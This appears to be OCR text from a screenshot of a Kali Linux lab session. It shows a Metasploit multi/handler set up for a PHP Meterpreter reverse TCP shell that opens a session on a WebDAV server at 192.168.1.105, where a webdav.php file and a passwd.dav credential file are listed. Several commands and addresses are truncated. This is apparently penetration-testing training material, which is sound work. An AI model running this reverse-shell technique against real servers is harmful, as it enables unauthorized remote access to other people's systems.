 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 1 webdav - File Manager 08:38 AM
Shell N
File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.1
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.
[*] Sending stage (38288 bytes) to 192.168.1.
[*] Meterpreter session 1 opened (192.168.1.9
8:38:34 -0700
meterpreter >
File System
Desktop
NETWORK
Index of /webdav - Mozilla Firefox
Index of /webdav
192.168.1.105/webdav/webdav.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
webdav.php 2021-04-10 15:29 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Waiting for 192.168.1.105...